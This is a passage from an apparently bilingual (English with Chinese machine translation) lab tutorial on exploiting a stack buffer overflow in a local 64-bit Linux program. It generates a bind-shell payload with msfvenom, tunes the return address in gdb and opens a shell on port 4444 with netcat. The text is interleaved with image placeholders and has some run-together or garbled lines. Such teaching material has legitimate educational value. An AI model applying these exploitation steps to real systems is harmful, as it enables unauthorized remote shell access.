msfvenom -p linux/x64/shell_bind_tcp -b '\x00' -f python The payload is 127 bytes long.有效载荷长127个字节。 Highlight the Python code, right-click it, and click Copy as shown below.突出显示Python代码,右键单击它,然后单击“ 复制” ,如下所示。 

cp attack2 attack3nano attack3纳米攻击3
In nano, move the cursor below the previous "buf" definition, and paste in the contents of the clipboard, as shown below.在nano中,将光标移动到前一个“buf”定义下方,并粘贴到剪贴板的内容中,如下所示。

Save the file with Ctrl+X , Y , Enter .使用Ctrl + X , Y , Enter保存文件。 In a Terminal window, execute these commands:在终端窗口中,执行以下命令:
A file named "a3" is shown, with a length of 433 characters, as shown below.显示名为“a3”的文件,长度为433个字符,如下所示。./attack3 > a3ls -l ?? ls -l ??

It looks good--the return pointer points to the NOP sled, as shown below.它看起来不错 - 返回指针指向NOP底座,如下所示。gdb ./p13break * vuln+98 break * vuln + 98
run < a3运行<a3
x/120x 0x7fffffffe110 x / 120x 0x7fffffffe110
In gdb, execute this command:在gdb中,执行以下命令:
continue The program runs, and gdb shows a "Continuing'" message.程序运行,gdb显示“Continuing”消息。 To see the effect of the exploit, open a new Terminal window and execute this command:要查看漏洞利用的效果,请打开一个新的终端窗口并执行以下命令:
netstat -pant The p13 process is now listening on port 4444, as shown below. p13进程现在正在侦听端口4444,如下所示。 The exploit is working!该漏洞正在发挥作用! 
qy ÿ
./p13 < a3 When I did it, the program crashed with a "Segmentation fault" message, as shown below.当我这样做时,程序崩溃了一个“Segmentation fault”消息,如下所示。 
We've seen this many times--the program running outside gdb is not identical to running inside it.我们已经多次看到了这一点 - 在gdb外部运行的程序与在其中运行的程序不同。
Notice the value of $rsp.注意$ rsp的值。 When I did it, I got these values:当我这样做时,我得到了这些值:
So I should add 0x40 to the address to make the exploit work outside gdb.所以我应该向地址添加0x40以使漏洞利用在gdb之外。With gdb: 0x00000000ffffe110使用gdb:0x00000000ffffe110 Without gdb: 0x00000000ffffe150没有gdb:0x00000000ffffe150
Note: my code to print out $rsp is only printing out the last 32 bits, but that's all we need. 注意:打印$ rsp的代码只打印出最后32位,但这就是我们所需要的。
In nano, add 0x40 to rip, as shown below.在nano中,添加0x40到rip,如下所示。cp attack3 attack4nano attack4纳米攻击4


Save the file with Ctrl+X , Y , Enter .使用Ctrl + X , Y , Enter保存文件。 In a Terminal window, execute these commands:在终端窗口中,执行以下命令:
A file named "a4" is shown, with a length of 433 characters, as shown below.显示名为“a4”的文件,长度为433个字符,如下所示。./attack4 > a4ls -l ?? ls -l ??
./p13 < a4 In a second Terminal window, execute this command:在第二个终端窗口中,执行以下命令: nc 127.0.0.1 4444 It should connect, giving you a shell.它应该连接,给你一个shell。 You won't see any prompt.你不会看到任何提示。 Execute this command:执行以下命令: netstat -pant You should see an ESTABLISHED connection, as shown below.您应该看到ESTABLISHED连接,如下所示。 
x86-64 (Wikipedia) x86-64(维基百科)
Introduction to x64 Assembly (from Intel) x64汇编简介(来自英特尔)


